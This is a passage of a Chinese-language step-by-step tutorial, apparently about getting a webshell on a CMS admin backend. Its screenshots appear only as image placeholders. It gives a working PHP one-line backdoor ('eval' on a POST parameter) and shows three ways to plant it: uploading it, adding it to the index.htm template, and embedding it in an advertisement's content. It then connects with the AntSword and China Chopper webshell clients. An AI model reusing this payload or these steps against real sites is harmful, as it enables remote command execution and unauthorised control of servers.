<?php phpinfo();@eval($_POST[cmd]);?>
可以看到上传成功

访问我们的一句话木马,可以看到上传成功
蚁剑连接即可

修改模板文件拿webshell
按照图示内容修改index.htm文件的内容

在文件内容开头加上我们的一句话木马

然后去修改,这个位置的内容

修改为,图示内容并保存

可以看到我们的木马已经被解析生效了,接下来只需要蚁剑连接即可

后台任意命令执行拿webshell
首先来到图片位置,添加一个广告

广告内容写上我们的一句话木马,点击确定保存

回到广告管理页面,点击代码,即可看到我们广告的路径拼接即可


查看页面源代码即可看到我们的一句话木马已经被解析了

使用菜刀进行连接即可

